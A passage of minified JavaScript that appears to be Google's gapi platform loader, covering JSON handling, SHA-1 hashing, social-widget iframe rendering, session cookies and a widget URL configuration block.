V(e.toISOString.call(e),n);if(o===qc&&U(e.length)===lc){t[t.length]="[";var i=0;for(r=Number(e.length)>>0;i<r;++i)i&&(t[t.length]=","),t[t.length]=V(e[i],n)||"null";t[t.length]="]"}else if(o==oc&&U(e.length)===lc){for(t[t.length]='"',i=0,n=Number(e.length)>>0;i<n;++i)r=String.prototype.charAt.call(e,i),o=String.prototype.charCodeAt.call(e,i),t[t.length]="\b"===r?"\\b":"\f"===r?"\\f":"\n"===r?"\\n":"\r"===r?"\\r":"\t"===r?"\\t":"\\"===r||'"'===r?"\\"+r:31>=o?"\\u"+(o+65536).toString(16).substr(1):32<=o&&65535>=o?r:"�";t[t.length]='"'}else{if("object"!==r)return;t[t.length]="{",r=0;for(i in e)Object.prototype.hasOwnProperty.call(e,i)&&(o=V(e[i],n),void 0!==o&&(r++&&(t[t.length]=","),t[t.length]=V(i),t[t.length]=":",t[t.length]=o));t[t.length]="}"}}return t.join("")}},rc=function(a){if(a=String(a),/[\0-\x07\x0b\x0e-\x1f]/.test(a)||/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*[\0-\x1f]/.test(a)||/^([^"]*"([^\\"]|\\.)*")*[^"]*"([^"\\]|\\.)*\\[^\\\/"bfnrtu]/.test(a)||/\\u([0-9a-fA-F]{0,3}[^0-9a-fA-F])/.test(a))return!1;var b=a.replace(/"([^\0-\x1f\\"]|\\[\\\/"bfnrt]|\\u[0-9a-fA-F]{4})*"/g,'""');if(b=b.replace(/-?(0|[1-9][0-9]*)(\.[0-9]+)?([eE][-+]?[0-9]+)?/g,"0"),b=b.replace(/[ \t\n\r]+/g,""),/[^"]:/.test(b))return!1;if(b=b.replace(/""/g,"0"),b=b.replace(/true|false|null/g,"0"),/00/.test(b)||/[\{]([^0\}]|0[^:])/.test(b)||/(^|\[)[,:]|[,:](\]|\}|[,:]|$)/.test(b)||/[^\[,:][\[\{]/.test(b)||!b||(b=b.replace(/^(\{|\}|\[|\]|,|:|0)+/,"")))return!1;a=a.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029"),b=void 0;try{b=S?[T(a)]:eval("(function (var_args) {\n  return Array.prototype.slice.call(arguments, 0);\n})(\n"+a+"\n)")}catch(e){return!1}return!(!b||1!==b.length)&&b[0]},sc=function(){var e=((m.document||{}).scripts||[]).length;if((void 0===kc||void 0===S||R!==e)&&-1!==R){kc=S=!1,R=-1;try{try{S=!!m.JSON&&'{"a":[3,true,"1970-01-01T00:00:00.000Z"]}'===m.JSON.stringify.call(m.JSON,{a:[3,!0,new Date(0)],c:function(){}})&&!0===T("true")&&3===T('[{"a":3}]')[0].a}catch(e){}kc=S&&!T("[00]")&&!T('""')&&!T('"\\0"')&&!T('"\\v"')}finally{R=e}}},tc=function(e){return-1!==R&&(sc(),(kc?T:rc)(e))},uc=function(e){if(-1!==R)return sc(),S?m.JSON.stringify.call(m.JSON,e):V(e)},vc=!Date.prototype.toISOString||"function"!=typeof Date.prototype.toISOString||"1970-01-01T00:00:00.000Z"!==new Date(0).toISOString(),wc=function(){var e=Date.prototype.getUTCFullYear.call(this);return[0>e?"-"+String(1e6-e).substr(1):9999>=e?String(1e4+e).substr(1):"+"+String(1e6+e).substr(1),"-",String(101+Date.prototype.getUTCMonth.call(this)).substr(1),"-",String(100+Date.prototype.getUTCDate.call(this)).substr(1),"T",String(100+Date.prototype.getUTCHours.call(this)).substr(1),":",String(100+Date.prototype.getUTCMinutes.call(this)).substr(1),":",String(100+Date.prototype.getUTCSeconds.call(this)).substr(1),".",String(1e3+Date.prototype.getUTCMilliseconds.call(this)).substr(1),"Z"].join("")};Date.prototype.toISOString=vc?wc:Date.prototype.toISOString;var xc=function(){this.j=-1},W=function(){this.j=64,this.b=[],this.F=[],this.W=[],this.B=[],this.B[0]=128;for(var e=1;e<this.j;++e)this.B[e]=0;this.C=this.o=0,this.reset()};!function(){function e(){}e.prototype=xc.prototype,W.fa=xc.prototype,W.prototype=new e,W.prototype.constructor=W,W.w=function(e,t,n){for(var r=Array(arguments.length-2),o=2;o<arguments.length;o++)r[o-2]=arguments[o];return xc.prototype[t].apply(e,r)}}(),W.prototype.reset=function(){this.b[0]=1732584193,this.b[1]=4023233417,this.b[2]=2562383102,this.b[3]=271733878,this.b[4]=3285377520,this.C=this.o=0};var yc=function(e,t,n){n||(n=0);var r=e.W;if("string"==typeof t)for(var o=0;16>o;o++)r[o]=t.charCodeAt(n)<<24|t.charCodeAt(n+1)<<16|t.charCodeAt(n+2)<<8|t.charCodeAt(n+3),n+=4;else for(o=0;16>o;o++)r[o]=t[n]<<24|t[n+1]<<16|t[n+2]<<8|t[n+3],n+=4;for(o=16;80>o;o++){var i=r[o-3]^r[o-8]^r[o-14]^r[o-16];r[o]=4294967295&(i<<1|i>>>31)}t=e.b[0],n=e.b[1];var a=e.b[2],s=e.b[3],c=e.b[4];for(o=0;80>o;o++){if(40>o)if(20>o){i=s^n&(a^s);var l=1518500249}else i=n^a^s,l=1859775393;else 60>o?(i=n&a|s&(n|a),l=2400959708):(i=n^a^s,l=3395469782);i=(t<<5|t>>>27)+i+c+l+r[o]&4294967295,c=s,s=a,a=4294967295&(n<<30|n>>>2),n=t,t=i}e.b[0]=e.b[0]+t&4294967295,e.b[1]=e.b[1]+n&4294967295,e.b[2]=e.b[2]+a&4294967295,e.b[3]=e.b[3]+s&4294967295,e.b[4]=e.b[4]+c&4294967295};W.prototype.update=function(e,t){if(null!=e){void 0===t&&(t=e.length);for(var n=t-this.j,r=0,o=this.F,i=this.o;r<t;){if(0==i)for(;r<=n;)yc(this,e,r),r+=this.j;if("string"==typeof e){for(;r<t;)if(o[i]=e.charCodeAt(r),++r,++i==this.j){yc(this,o),i=0;break}}else for(;r<t;)if(o[i]=e[r],++i,++r,i==this.j){yc(this,o),i=0;break}}this.o=i,this.C+=t}},W.prototype.digest=function(){var e=[],t=8*this.C;56>this.o?this.update(this.B,56-this.o):this.update(this.B,this.j-(this.o-56));for(var n=this.j-1;56<=n;n--)this.F[n]=255&t,t/=256;for(yc(this,this.F),n=t=0;5>n;n++)for(var r=24;0<=r;r-=8)e[t]=this.b[n]>>r&255,++t;return e};var zc=function(){this.J=new W};zc.prototype.reset=function(){this.J.reset()};var Ac=v.crypto,Bc=!1,Cc=0,Dc=0,Ec=1,Fc=0,Gc="",Hc=function(e){var t=(e=e||v.event).screenX+e.clientX<<16;t+=e.screenY+e.clientY,t*=(new Date).getTime()%1e6,Ec=Ec*t%Fc,0<Cc&&++Dc==Cc&&Ya("mousemove",Hc,"remove","de")},Ic=function(e){for(var t=new zc,n=[],r=0,o=(e=unescape(encodeURIComponent(e))).length;r<o;++r)n.push(e.charCodeAt(r));for(t.J.update(n),t=t.J.digest(),e="",n=0;n<t.length;n++)e+="0123456789ABCDEF".charAt(Math.floor(t[n]/16))+"0123456789ABCDEF".charAt(t[n]%16);return e};Bc=!!Ac&&"function"==typeof Ac.getRandomValues,Bc||(Fc=1e6*(screen.width*screen.width+screen.height),Gc=Ic(w.cookie+"|"+w.location+"|"+(new Date).getTime()+"|"+Math.random()),Cc=P("random/maxObserveMousemove")||0,0!=Cc&&Ya("mousemove",Hc,"add","at"));var Jc=function(){var e=Ec;return e+=parseInt(Gc.substr(0,20),16),Gc=Ic(Gc),e/(Fc+Math.pow(16,20))},Kc=function(){var e=new v.Uint32Array(1);return Ac.getRandomValues(e),Number("0."+e[0])},Lc=function(){var e=G.onl;if(!e){e=y(),G.onl=e;var t=y();e.e=function(e){var n=t[e];n&&(delete t[e],n())},e.a=function(e,n){t[e]=n},e.r=function(e){delete t[e]}}return e},Mc=function(e,t){return"function"==typeof(t=t.onload)?(Lc().a(e,t),t):null},Nc=function(e){return C(/^\w+$/.test(e),"Unsupported id - "+e),Lc(),'onload="window.___jsl.onl.e(&#34;'+e+'&#34;)"'},Oc=function(e){Lc().r(e)},Pc={allowtransparency:"true",frameborder:"0",hspace:"0",marginheight:"0",marginwidth:"0",scrolling:"no",style:"",tabindex:"0",vspace:"0",width:"100%"},Qc={allowtransparency:!0,onload:!0},Rc=0,Sc=function(e){C(!e||Xa.test(e),"Illegal url for new iframe - "+e)},Tc=function(e,t,n,r,o){Sc(n.src);var i,a=Mc(r,n),s=a?Nc(r):"";try{document.all&&(i=e.createElement('<iframe frameborder="'+Ja(String(n.frameborder))+'" scrolling="'+Ja(String(n.scrolling))+'" '+s+' name="'+Ja(String(n.name))+'"/>'))}catch(e){}finally{i||(i=e.createElement("iframe"),a&&(i.onload=function(){i.onload=null,a.call(this)},Oc(r)))}i.setAttribute("ng-non-bindable","");for(var c in n)e=n[c],"style"===c&&"object"==typeof e?B(e,i.style):Qc[c]||i.setAttribute(c,String(e));return(c=o&&o.beforeNode||null)||o&&o.dontclear||cb(t),t.insertBefore(i,c),i=c?c.previousSibling:t.lastChild,n.allowtransparency&&(i.allowTransparency=!0),i},Uc=/^:[\w]+$/,Vc=/:([a-zA-Z_]+):/g,Wc=function(){var e=ic()||"0",t=jc(),n=ic(void 0)||e,r=jc(void 0),o="";n&&(o+="u/"+encodeURIComponent(String(n))+"/"),r&&(o+="b/"+encodeURIComponent(String(r))+"/"),n=o||null,(o=(r=!1===P("isLoggedIn"))?"_/im/":"")&&(n="");var i=P("iframes/:socialhost:"),a=P("iframes/:im_socialhost:");return fc={socialhost:i,ctx_socialhost:r?a:i,session_index:e,session_delegate:t,session_prefix:n,im_prefix:o}},Xc=function(e,t){return Wc()[t]||""},Yc=function(e){return function(t,n){return e?Wc()[n]||e[n]||"":Wc()[n]||""}},Zc=function(e){var t;return e.match(/^https?%3A/i)&&(t=decodeURIComponent(e)),Wa(document,t||e)},$c=function(e){e=e||"canonical";for(var t=document.getElementsByTagName("link"),n=0,r=t.length;n<r;n++){var o=t[n],i=o.getAttribute("rel");if(i&&i.toLowerCase()==e&&(o=o.getAttribute("href"))&&(o=Zc(o))&&null!=o.match(/^https?:\/\/[\w\-\_\.]+/i))return o}return window.location.href},ad={se:"0"},bd={post:!0},cd={style:"position:absolute;top:-10000px;width:450px;margin:0px;border-style:none"},dd="onPlusOne _ready _close _open _resizeMe _renderstart oncircled drefresh erefresh".split(" "),ed=x(G,"WI",y()),fd=function(e,t,n){var r,o={},i=r=e;"plus"==e&&t.action&&(r=e+"_"+t.action,i=e+"/"+t.action),(r=P("iframes/"+r+"/url"))||(r=":im_socialhost:/:session_prefix::im_prefix:_/widget/render/"+i+"?usegapi=1");for(var a in ad)o[a]=a+"/"+(t[a]||ad[a])+"/";if(o=Wa(w,r.replace(Vc,Yc(o))),a="iframes/"+e+"/params/",B(t,i={}),(r=P("lang")||P("gwidget/lang"))&&(i.hl=r),bd[e]||(i.origin=window.location.origin||window.location.protocol+"//"+window.location.host),i.exp=P(a+"exp"),a=P(a+"location"))for(r=0;r<a.length;r++){var s=a[r];i[s]=v.location[s]}switch(e){case"plus":case"follow":a=i.href,r=t.action?void 0:"publisher",a=(a="string"==typeof a?a:void 0)?Zc(a):$c(r),i.url=a,delete i.href;break;case"plusone":a=(a=t.href)?Zc(a):$c(),i.url=a,a=t.db,r=P(),null==a&&r&&(null==(a=r.db)&&(a=r.gwidget&&r.gwidget.db)),i.db=a||void 0,a=t.ecp,r=P(),null==a&&r&&(null==(a=r.ecp)&&(a=r.gwidget&&r.gwidget.ecp)),i.ecp=a||void 0,delete i.href;break;case"signin":i.url=$c()}G.ILI&&(i.iloader="1"),delete i["data-onload"],delete i.rd;for(var c in ad)i[c]&&delete i[c];i.gsrc=P("iframes/:source:"),void 0!==(c=P("inline/css"))&&0<n&&c>=n&&(i.ic="1"),c=/^#|^fr-/,n={};for(var l in i)A(i,l)&&c.test(l)&&(n[l.replace(c,"")]=i[l],delete i[l]);l="q"==P("iframes/"+e+"/params/si")?i:n,c=Yb();for(var u in c)!A(c,u)||A(i,u)||A(n,u)||(l[u]=c[u]);u=[].concat(dd),(l=P("iframes/"+e+"/methods"))&&"object"==typeof l&&Ba.test(l.push)&&(u=u.concat(l));for(var d in t)A(t,d)&&/^on/.test(d)&&("plus"!=e||"onconnect"!=d)&&(u.push(d),delete i[d]);return delete i.callback,n._methods=u.join(","),Ua(o,i,n)},gd=["style","data-gapiscan"],id=function(e){for(var t=y(),n=0!=e.nodeName.toLowerCase().indexOf("g:"),r=0,o=e.attributes.length;r<o;r++){var i=e.attributes[r],a=i.name,s=i.value;0<=Ca.call(gd,a)||n&&0!=a.indexOf("data-")||"null"===s||"specified"in i&&!i.specified||(n&&(a=a.substr(5)),t[a.toLowerCase()]=s)}return e=e.style,(n=hd(e&&e.height))&&(t.height=String(n)),(e=hd(e&&e.width))&&(t.width=String(e)),t},hd=function(e){var t=void 0;return"number"==typeof e?t=e:"string"==typeof e&&(t=parseInt(e,10)),t},kd=function(){var e=G.drw;dc(function(t){if(e!==t.id&&4!=t.state&&"share"!=t.type){var n=t.id,r=t.type,o=t.url;t=t.userParams;var i=w.getElementById(n);if(i){var a=fd(r,t,0);a?(i=i.parentNode,o.replace(/\#.*/,"").replace(/(\?|&)ic=1/,"")!==a.replace(/\#.*/,"").replace(/(\?|&)ic=1/,"")&&(t.dontclear=!0,t.rd=!0,t.ri=!0,t.type=r,jd(i,t),(r=Q[i.lastChild.id])&&(r.oid=n),ec(n,4))):delete Q[n]}else delete Q[n]}})},ld,md,X,nd,od,pd=/(?:^|\s)g-((\S)*)(?:$|\s)/,qd={plusone:!0,autocomplete:!0,profile:!0,signin:!0,signin2:!0};ld=x(G,"SW",y()),md=x(G,"SA",y()),X=x(G,"SM",y()),nd=x(G,"FW",[]),od=null;var sd=function(e,t){rd(void 0,!1,e,t)},rd=function(e,t,n,r){H("ps0",!0),n=("string"==typeof n?document.getElementById(n):n)||w;var o=w.documentMode;if(n.querySelectorAll&&(!o||8<o)){o=r?[r]:La(ld).concat(La(md)).concat(La(X));for(var i=[],a=0;a<o.length;a++){var s=o[a];i.push(".g-"+s,"g\\:"+s)}o=n.querySelectorAll(i.join(","))}else o=n.getElementsByTagName("*");for(n=y(),i=0;i<o.length;i++){var c=a=o[i];s=r;var l=c.nodeName.toLowerCase(),u=void 0;c.getAttribute("data-gapiscan")?s=null:(0==l.indexOf("g:")?u=l.substr(2):(c=(c=String(c.className||c.getAttribute("class")))&&pd.exec(c))&&(u=c[1]),s=!u||!(ld[u]||md[u]||X[u])||s&&u!==s?null:u),s&&(qd[s]||0==a.nodeName.toLowerCase().indexOf("g:")||0!=La(id(a)).length)&&(a.setAttribute("data-gapiscan",!0),x(n,s,[]).push(a))}if(t)for(var d in n)for(t=n[d],r=0;r<t.length;r++)t[r].setAttribute("data-onload",!0);for(var p in n)nd.push(p);if(H("ps1",!0),(d=nd.join(":"))||e)try{D.load(d,e)}catch(e){return void ac(e)}if(td(od||{}))for(var f in n){for(p=0,t=(e=n[f]).length;p<t;p++)e[p].removeAttribute("data-gapiscan");ud(f)}else{r=[];for(f in n)for(e=n[f],p=0,t=e.length;p<t;p++)o=e[p],vd(f,o,id(o),r,t);wd(d,r)}},xd=function(e){var t=x(D,e,{});t.go||(t.go=function(t){return sd(t,e)},t.render=function(t,n){return(n=n||{}).type=e,jd(t,n)})},yd=function(e){ld[e]=!0},zd=function(e){md[e]=!0},Ad=function(e){X[e]=!0},ud=function(e,t){var n=gb(e);t&&n?(n(t),(n=t.iframeNode)&&n.setAttribute("data-gapiattached",!0)):D.load(e,function(){var n=gb(e),r=t&&t.iframeNode,o=t&&t.userParams;r&&n?(n(t),r.setAttribute("data-gapiattached",!0)):(n=D[e].go)("signin2"==e?r:r&&r.parentNode,o)})},td=function(){return!1},wd=function(){},vd=function(e,t,n,r,o,i,a){switch(Bd(t,e,i)){case 0:e=X[e]?e+"_annotation":e,(r={}).iframeNode=t,r.userParams=n,ud(e,r);break;case 1:if(t.parentNode){for(var s in n)if((i=A(n,s))&&(i=!(!(i=n[s])||"object"!=typeof i||i.toString&&i.toString!==Object.prototype.toString&&i.toString!==Array.prototype.toString)),i)try{n[s]=uc(n[s])}catch(e){delete n[s]}if(i=!0,n.dontclear&&(i=!1),delete n.dontclear,cc(),s=fd(e,n,o),(o=a||{}).allowPost=1,o.attributes=cd,o.dontclear=!i,(a={}).userParams=n,a.url=s,a.type=e,n.rd)var c=t;else c=document.createElement("div"),t.setAttribute("data-gapistub",!0),c.style.cssText="position:absolute;width:450px;left:-10000px;",t.parentNode.insertBefore(c,t);a.siteElement=c,c.id||(t=c,x(ed,e,0),i="___"+e+"_"+ed[e]++,t.id=i),(t=y())[">type"]=e,B(n,t),i=s,n=c,t=(s=o||{}).attributes||{},C(!(s.allowPost||s.forcePost)||!t.onload,"onload is not supported by post iframe (allowPost or forcePost)"),o=t=i,Uc.test(t)&&(o=P("iframes/"+o.substring(1)+"/url"),C(!!o,"Unknown iframe url config for - "+t)),i=Wa(w,o.replace(Vc,Xc)),t=n.ownerDocument||w,c=0;do{o=s.id||["I",Rc++,"_",(new Date).getTime()].join("")}while(t.getElementById(o)&&5>++c);C(5>c,"Error creating iframe id"),c={};var l={};t.documentMode&&9>t.documentMode&&(c.hostiemode=t.documentMode),B(s.queryParams||{},c),B(s.fragmentParams||{},l);var u=s.pfname,d=y();d.id=o,d.parent=t.location.protocol+"//"+t.location.host;var p=E(t.location.href,"parent");if(!(u=u||"")&&p&&(p=E(t.location.href,"id",""),u=E(t.location.href,"pfname",""),u=p?u+"/"+p:""),u||(p=tc(E(t.location.href,"jcp","")))&&"object"==typeof p&&(u=(u=p.id)?p.pfname+"/"+u:""),d.pfname=u,s.connectWithJsonParam&&((p={}).jcp=uc(d),d=p),(p=E(i,"rpctoken")||c.rpctoken||l.rpctoken)||(p=s.rpctoken||String(Math.round(1e8*(Bc?Kc():Jc()))),d.rpctoken=p),s.rpctoken=p,B(d,s.connectWithQueryParams?c:l),p=t.location.href,d=y(),(u=E(p,"_bsh",G.bsh))&&(d._bsh=u),(p=eb(p))&&(d.jsh=p),s.hintInFragment?B(d,l):B(d,c),i=Ua(i,c,l,s.paramsSerializer),l=y(),B(Pc,l),B(s.attributes,l),l.name=l.id=o,l.src=i,s.eurl=i,d=!!(c=s||{}).allowPost,c.forcePost||d&&2e3<i.length){if(c=F(i),l.src="",l["data-postorigin"]=i,i=Tc(t,n,l,o),-1!=navigator.userAgent.indexOf("WebKit")){var f=i.contentWindow.document;f.open(),l=f.createElement("div"),(d={}).name=p=o+"_inner",d.src="",d.style="display:none",Tc(t,l,d,p,s)}for(l=(s=c.query[0])?s.split("&"):[],s=[],d=0;d<l.length;d++)p=l[d].split("=",2),s.push([decodeURIComponent(p[0]),decodeURIComponent(p[1])]);for(c.query=[],l=Sa(c),C(Xa.test(l),"Invalid URL: "+l),(c=t.createElement("form")).action=l,c.method="POST",c.target=o,c.style.display="none",o=0;o<s.length;o++)l=t.createElement("input"),l.type="hidden",l.name=s[o][0],l.value=s[o][1],c.appendChild(l);n.appendChild(c),c.submit(),c.parentNode.removeChild(c),f&&f.close(),f=i}else f=Tc(t,n,l,o,s);a.iframeNode=f,a.id=f.getAttribute("id"),f=a.id,(n=y()).id=f,n.userParams=a.userParams,n.url=a.url,n.type=a.type,n.state=1,Q[f]=n,f=a}else f=null;f&&((a=f.id)&&r.push(a),ud(e,f))}},Bd=function(e,t,n){if(e&&1===e.nodeType&&t){if(n)return 1;if(X[t]){if(db[e.nodeName.toLowerCase()])return(e=e.innerHTML)&&e.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")?0:1}else{if(md[t])return 0;if(ld[t])return 1}}return null},jd=function(e,t){var n=t.type;delete t.type;var r=("string"==typeof e?document.getElementById(e):e)||void 0;if(r){e={};for(var o in t)A(t,o)&&(e[o.toLowerCase()]=t[o]);e.rd=1,(t=!!e.ri)&&delete e.ri,vd(n,r,e,o=[],0,t,void 0),wd(n,o)}else ac("string"=="gapi."+n+".render: missing element "+typeof e?e:"")};x(D,"platform",{}).go=sd,td=function(e){for(var t=["_c","jsl","h"],n=0;n<t.length&&e;n++)e=e[t[n]];return t=eb(za.href),!e||0!=e.indexOf("n;")&&0!=t.indexOf("n;")&&e!==t},wd=function(e,t){Cd(e,t)};var $a=function(e){rd(e,!0)},Dd=function(e,t){t=t||[];for(var n=0;n<t.length;++n)e(t[n]);for(e=0;e<t.length;e++)xd(t[e])};I.push(["platform",function(e,t,n){if(od=n,t&&nd.push(t),Dd(yd,e),Dd(zd,n._c.annotation),Dd(Ad,n._c.bimodal),Ub(),Sb(),"explicit"!=P("parsetags")){if(fb(e),Zb(Yb())&&!P("disableRealtimeCallback")&&cc(),n&&(e=n.callback)){var r=Ma(e);delete n.callback}bb(function(){$a(r)})}}]),D._pl=!0;var Ed=function(e){if(e=(e=Q[e])?e.oid:void 0){var t=w.getElementById(e);t&&t.parentNode.removeChild(t),delete Q[e],Ed(e)}},Fd=/^\{h\:'/,Gd=/^!_/,Hd="",Cd=function(e,t){function n(){Ya("message",r,"remove","de")}function r(r){var i=r.data,a=r.origin;if(Id(i,t)){var s=o;o=!1,s&&H("rqe"),Jd(e,function(){s&&H("rqd"),n();for(var e=x(G,"RPMQ",[]),t=0;t<e.length;t++)e[t]({data:i,origin:a})})}}if(0!==t.length){Hd=E(za.href,"pfname","");var o=!0;Ya("message",r,"add","at"),N(e,n)}},Id=function(e,t){if(e=String(e),Fd.test(e))return!0;var n=!1;if(Gd.test(e)&&(n=!0,e=e.substr(2)),!/^\{/.test(e))return!1;var r=tc(e);if(!r)return!1;if(e=r.f,r.s&&e&&-1!=Ca.call(t,e)){if(("_renderstart"===r.s||r.s===Hd+"/"+e+"::_renderstart")&&(r=r.a&&r.a[n?0:1],t=w.getElementById(e),ec(e,2),r&&t&&r.width&&r.height)){e:{if(n=t.parentNode,e=r||{},bc()){var o=t.id;if(o){if(1===(r=(r=Q[o])?r.state:void 0)||4===r)break e;Ed(o)}}(r=n.nextSibling)&&r.getAttribute&&r.getAttribute("data-gapistub")&&(n.parentNode.removeChild(r),n.style.cssText=""),r=e.width;var i=e.height,a=n.style;a.textIndent="0",a.margin="0",a.padding="0",a.background="transparent",a.borderStyle="none",a.cssFloat="none",a.styleFloat="none",a.lineHeight="normal",a.fontSize="1px",a.verticalAlign="baseline",(n=n.style).display="inline-block",(a=t.style).position="static",a.left="0",a.top="0",a.visibility="visible",r&&(n.width=a.width=r+"px"),i&&(n.height=a.height=i+"px"),e.verticalAlign&&(n.verticalAlign=e.verticalAlign),o&&ec(o,3)}t["data-csi-wdt"]=(new Date).getTime()}return!0}return!1},Jd=function(e,t){N(e,t)},Kd=function(e,t){this.H=e,e=t||{},this.Y=Number(e.maxAge)||0,this.N=e.domain,this.R=e.path,this.$=!!e.secure},Ld=/^[-+/_=.:|%&a-zA-Z0-9@]*$/,Md=/^[A-Z_][A-Z0-9_]{0,63}$/;Kd.prototype.read=function(){for(var e=this.H+"=",t=document.cookie.split(/;\s*/),n=0;n<t.length;++n){var r=t[n];if(0==r.indexOf(e))return r.substr(e.length)}},Kd.prototype.write=function(e,t){if(!Md.test(this.H))throw"Invalid cookie name";if(!Ld.test(e))throw"Invalid cookie value";if(e=this.H+"="+e,this.N&&(e+=";domain="+this.N),this.R&&(e+=";path="+this.R),0<=(t="number"==typeof t?t:this.Y)){var n=new Date;n.setSeconds(n.getSeconds()+t),e+=";expires="+n.toUTCString()}return this.$&&(e+=";secure"),document.cookie=e,!0},Kd.prototype.clear=function(){this.write("",0)},Kd.iterate=function(e){for(var t=document.cookie.split(/;\s*/),n=0;n<t.length;++n){var r=t[n].split("=");e(r.shift(),r.join("="))}};var Nd=function(e){this.A=e},Y={};Nd.prototype.read=function(){if(Y.hasOwnProperty(this.A))return Y[this.A]},Nd.prototype.write=function(e){return Y[this.A]=e,!0},Nd.prototype.clear=function(){delete Y[this.A]},Nd.iterate=function(e){for(var t in Y)Y.hasOwnProperty(t)&&e(t,Y[t])};var Od="https:"===window.location.protocol,Pd=Od||"http:"===window.location.protocol?Kd:Nd,Qd=function(e){var t=e.substr(1),n="",r=window.location.hostname;if(""!==t){if(n=parseInt(t,10),isNaN(n))return null;if((t=r.split(".")).length<n-1)return null;t.length==n-1&&(r="."+r)}else r="";return{i:"S"==e.charAt(0),domain:r,l:n}},Rd=function(){var e,t=null;return Pd.iterate(function(n,r){0===n.indexOf("G_AUTHUSER_")&&(n=Qd(n.substring(11)),!e||n.i&&!e.i||n.i==e.i&&n.l>e.l)&&(e=n,t=r)}),{X:e,D:t}},Sd=function(e){if(0!==e.indexOf("GCSC"))return null;var t={P:!1};if(!(e=e.substr(4)))return t;var n=e.charAt(0),r=(e=e.substr(1)).lastIndexOf("_");if(-1==r)return t;var o=Qd(e.substr(r+1));return null==o?t:"_"!==(e=e.substring(0,r)).charAt(0)?t:!(r="E"===n&&o.i)&&("U"!==n||o.i)||r&&!Od?t:{P:!0,i:r,ca:e.substr(1),domain:o.domain,l:o.l}},Td=function(e){return e&&(e=e.split("="))[1]?e[1].split("|"):[]},Ud=function(e){return{clientId:(e=e.split(":"))[0].split("=")[1],ba:Td(e[1]),ea:Td(e[2]),da:Td(e[3])}},Vd=function(){var e,t=Rd(),n=t.X;if(null!==(t=t.D)&&(Pd.iterate(function(t,r){(t=Sd(t))&&t.P&&t.i==n.i&&t.l==n.l&&(e=r)}),e)){var r=Ud(e),o=r&&r.ba[Number(t)];if(r=r&&r.clientId,o)return{D:t,aa:o,clientId:r}}return null},Z=function(e){this.M=e};Z.prototype.v=0,Z.prototype.K=2,Z.prototype.M=null,Z.prototype.G=!1,Z.prototype.U=function(){this.G||(this.v=0,this.G=!0,this.S())},Z.prototype.S=function(){this.G&&(this.M()?this.v=this.K:this.v=Math.min(2*(this.v||this.K),120),window.setTimeout(ca(this.S,this),1e3*this.v))};for(var Wd=0;64>Wd;++Wd);var Xd=null;bc=function(){return G.oa=!0},cc=function(){G.oa=!0;var e=Vd();(e=e&&e.D)&&Tb("googleapis.config/sessionIndex",e),Xd||(Xd=x(G,"ss",new Z(Yd))),(e=Xd).U&&e.U()};var Yd=function(){var e=Vd(),t=e&&e.aa||null,n=e&&e.clientId;return N("auth",{callback:function(){var e=v.gapi.auth,r={client_id:n,session_state:t};e.checkSessionState(r,function(t){var n=r.session_state,o=P("isLoggedIn");(o=o!=(t=!P("debug/forceIm")&&(n&&t||!n&&!t)))&&(Tb("isLoggedIn",t),cc(),kd(),t||((t=e.signOut)?t():(t=e.setToken)&&t(null))),t=Yb();var i=P("savedUserState");i=i!=(n=e._guss(t.cookiepolicy))&&void 0!==i,Tb("savedUserState",n),(o||i)&&Zb(t)&&!P("disableRealtimeCallback")&&e._pimf(t,!0)})}}),!0};H("bs0",!0,window.gapi._bs),H("bs1",!0),delete window.gapi._bs}.call(this),gapi.load("",{callback:window.gapi_onload,_c:{jsl:{ci:{deviceType:"desktop","oauth-flow":{authUrl:"https://accounts.google.com/o/oauth2/auth",proxyUrl:"https://accounts.google.com/o/oauth2/postmessageRelay",disableOpt:!0,idpIframeUrl:"https://accounts.google.com/o/oauth2/iframe",usegapi:!1},debug:{reportExceptionRate:.05,forceIm:!1,rethrowException:!1,host:"https://apis.google.com"},enableMultilogin:!0,"googleapis.config":{auth:{useFirstPartyAuthV2:!1}},isPlusUser:!1,inline:{css:1},disableRealtimeCallback:!1,drive_share:{skipInitCommand:!0},csi:{rate:.01},client:{cors:!1},isLoggedIn:!1,signInDeprecation:{rate:0},include_granted_scopes:!0,llang:"vi",iframes:{ytsubscribe:{url:"https://www.youtube.com/subscribe_embed?usegapi=1"},plus_share:{params:{url:""},url:":socialhost:/:session_prefix::se:_/+1/sharebutton?plusShare=true&usegapi=1"},":source:":"3p",playemm:{url:"https://play.google.com/work/embedded/search?usegapi=1&usegapi=1"},partnersbadge:{url:"https://www.gstatic.com/partners/badge/templates/badge.html?usegapi=1"},dataconnector:{url:"https://dataconnector.corp.google.com/:session_prefix:ui/widgetview?usegapi=1"},shortlists:{url:""},plus_followers:{params:{url:""},url:":socialhost:/_/im/_/widget/render/plus/followers?usegapi=1"},post:{params:{url:""},url:":socialhost:/:session_prefix::im_prefix:_/widget/render/post?usegapi=1"},signin:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/signin?usegapi=1",methods:["onauth"]},donation:{url:"https://onetoday.google.com/home/donationWidget?usegapi=1"},plusone:{params:{count:"",size:"",url:""},url:":socialhost:/:session_prefix::se:_/+1/fastbutton?usegapi=1"},":im_socialhost:":"https://plus.googleapis.com",backdrop:{url:"https://clients3.google.com/cast/chromecast/home/widget/backdrop?usegapi=1"},visibility:{params:{url:""},url:":socialhost:/:session_prefix:_/widget/render/visibility?usegapi=1"},additnow:{url:"https://apis.google.com/additnow/additnow.html?usegapi=1",methods:["launchurl"]},":signuphost:":"https://plus.google.com",community:{url:":ctx_socialhost:/:session_prefix::im_prefix:_/widget/render/community?usegapi=1"},plus:{url:":socialhost:/:session_prefix:_/widget/render/badge?usegapi=1"},commentcount:{url:":socialhost:/:session_prefix:_/widget/render/commentcount?usegapi=1"},zoomableimage:{url:"https://ssl.gstatic.com/microscope/embed/"},appfinder:{url:"https://gsuite.google.com/:session_prefix:marketplace/appfinder?usegapi=1"},person:{url:":socialhost:/:session_prefix:_/widget/render/person?usegapi=1"},savetodrive:{url:"https://drive.google.com/savetodrivebutton?usegapi=1",methods:["save"]},page:{url:":socialhost:/:session_prefix:_/widget/render/page?usegapi=1"},card:{url:":socialhost:/:session_prefix:_/hovercard/card"},youtube:{params:{location:["search","hash"]},url:":socialhost:/:session_prefix:_/widget/render/youtube?usegapi=1",methods:["scroll","openwindow"]},plus_circle:{params:{url:""},url:":socialhost:/:session_prefix::se:_/widget/plus/circle?usegapi=1"},rbr_s:{params:{url:""},url:":socialhost:/:session_prefix::se:_/